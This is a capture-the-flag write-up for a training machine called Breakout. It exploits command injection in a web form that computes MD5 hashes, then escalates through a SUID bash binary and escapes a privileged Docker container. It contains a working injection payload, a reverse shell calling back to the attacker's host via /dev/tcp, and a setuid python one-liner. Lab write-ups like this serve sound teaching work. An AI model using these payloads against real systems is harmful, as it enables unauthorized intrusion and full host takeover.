About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the Breakout machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.

After completing the execution of the tool, we identified two open ports, 22 and 80. Now, we will direct our attention to the web service on port 80.


Upon accessing the application, it is possible to notice that we need to insert a string and send it to the web server so that the corresponding MD5 hash of that character sequence is generated and displayed.
Considering that the application is processing the input and generating an MD5 hash, it is possible to infer that this process is being performed using the md5sum utility. This approach may represent a potential command injection point, depending on how the application is implementing this functionality and whether it is properly sanitizing our input. Let’s conduct some tests to evaluate the behavior of the application. First, we will insert the string teste.

Now we will insert 123; echo teste


By noticing the consistency in hash values when preceded by the command echo, we can infer that the application is executing an operation similar to echo <your string here> | md5sum.
With this information, it becomes possible to insert commands to be processed:
;id;123


And we obtained the output of the id command. Now, we will proceed by inserting a reverse shell payload to gain access to the server.
;/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1';123

Netcat listener to receive the connection:

After sending the payload, we received the connection.



Upgrading the simple shell to fully interactive TTY:
script /dev/null -c bash
Ctrl+Z
stty raw -echo; fg
export TERM=xterm


We can retrieve our first flag, which is located in the root directory /:

After obtaining the first flag, we will begin server enumeration to search for privilege escalation opportunities, starting with identifying binaries with the SUID bit set.
find / -perm /4000 2>/dev/null

We identified the bash binary with SUID set. By executing bash -p it will run with the permissions of the binary owner, which in this case is the root user. This provides us with a root-privileged shell.


Docker Escape
Since we are operating inside a container, we need to attempt escaping from it. For this purpose, we can use the following reference:
https://book.hacktricks.xyz/linux-unix/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation
Confirming that we are inside a container.


Escape mounting the disk in the container:
In a misconfigured Docker setup where the --privileged option is specified, it is possible to gain privileges to view/mount the host’s main disk inside our container.

Thus, we can proceed with mounting the disk inside our container:

Oops, we were not able to mount the partition even while being root. Why? If you notice, we are running with an effective user ID (euid=0), which limits the execution of certain commands. To bypass this, we can set our UID to zero, which is the UID of the root user:
python3 -c "import os; os.setuid(0); os.system('/bin/bash')"


After executing the mount command again, we successfully mounted the partition, obtaining our final flag:
